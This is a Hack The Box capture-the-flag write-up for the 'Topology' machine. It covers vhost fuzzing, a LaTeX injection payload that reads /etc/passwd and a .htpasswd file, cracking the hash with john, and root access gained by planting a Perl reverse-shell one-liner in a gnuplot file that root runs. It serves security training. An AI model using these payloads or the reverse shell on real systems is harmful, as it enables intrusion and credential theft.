Hack The Box: Topology Writeup
Topology is a Linux machine on Hack The Box. It serves multiple virtual hosts with a focus on mathematics. One of these virtual hosts hosts a PHP tool designed to convert LaTeX equations into images. Another host is responsible for regularly generating system usage statistics using a plot library.
The equation generator had a vulnerability that allowed for the reading of sensitive system files, including the file containing user data necessary to authenticate towards the second host. The password hash obtained from reading this file could be cracked, and the resulting credentials were then used to gain unauthorized access via SSH.
Weak directory permissions permitted to execute arbitrary code as root through the plot generator.
Walkthrough
First, the host was added to the hosts file on the attacking system. Next, an nmap scan of the system identified SSH on port 22 and HTTP on port 80:
$ echo '10.10.11.217 topology.htb' | sudo tee -a /etc/hosts
$ sudo nmap -sC -sV topology.htb -p- -Pn
<SNIP>
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
<SNIP>
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Miskatonic University | Topology Group
<SNIP>
The web page hosted by Apache on the root domain served as a website for a mathematics faculty and the Topology research group. The index page also contained references to a LaTeX equation generator hosted at latex.topology.htb:

Fuzzing the vhosts using ffuf revealed two additional vhosts:
$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://topology.htb -H "Host: FUZZ.topology.htb" -fs 6767
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
<SNIP>
:: Method : GET
:: URL : http://topology.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.topology.htb
<SNIP>
stats [Status: 200, Size: 108, Words: 5, Lines: 6, Duration: 25ms]
dev [Status: 401, Size: 463, Words: 42, Lines: 15, Duration: 3365ms]
The newly discovered subdomains were added to the hosts file:
$ echo "10.10.11.217 latex.topology.htb dev.topology.htb stats.topology.htb" | sudo tee -a /etc/hosts
Exploiting the LaTeX equation generator
The subdomain latex.topology.htb housed the LaTeX equation generator mentioned earlier. The PHP script expects a valid LaTeX equation as input and generates an image file of the equation.
LaTeX allows including files, so naturally, one of the first payloads I tried was to read /etc/passwd by inserting it into the LaTeX document as a listing:
$\lstinputlisting{/etc/passwd}$
The generator embedded the local file in the rendered image:

The result confirmed the possibility of remotely reading local files by embedding them in LaTeX images. At this stage, it remained somewhat unclear how to leverage this file read vulnerability for further compromising the system. I explored various paths, including SSH keys, but without success.
Eventually, the breakthrough came when I attempted to read the .htpasswd for the dev.topology.htb vhost. Apache2 uses the .htpasswd file for HTTP Basic authentication, and I had found that the dev subdomain was protected with basic auth.
I successfully read the .htpasswd file using the following payload:
$\lstinputlisting{/var/www/dev/.htpasswd}$
The resulting image provided a username and a password hash:

Cracking the .htpasswd hash
Next, I typed the hash read from the .htpasswd file to a local file.
hash.txt:
vdaisley:$apr1$1ONUB/S2$58eeNVirn<SNIP>
Following this, I was able to crack it with john using the rockyou.txt wordlist:
john hash.txt /opt/rockyou.txt --form=md5crypt
<SNIP>
calc<SNIP> (vdaisley)
<SNIP>

The credentials were valid to login via SSH as vdaisley, granting user-level access:
Privilege Escalation
Following some enumeration of the box, I utilized pspy to monitor the processes being executed on the system, and I indeed came across an intriguing process being run by root:

This process is responsible for generating the usage statistics presented on stats.topology.htb.
I also found that the non-default /opt/gnuplot directory exists and is writable for all users:

These findings opened the door to privilege escalation to the root user. This is possible because gnuplot is executed on every .plt file in the /opt/gnuplot directory, as indicated in the third line of the pspy screenshot. Furthermore, it is worth noting that gnuplot allows for the executing of code as the current user with the system directive [1].
As the vdaisley user, I created a new file at /opt/gnuplot/shell.plt and inserted the following content to establish a reverse shell using Perl:
! perl -e 'use Socket;$i="10.10.16.2";$p=8000;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'
A few seconds later, I received the callback from the reverse shell:

This fully compromised the box and marks the conclusion of this post. All that remains is for me to wish you a fun time with CTFs.
Archived references: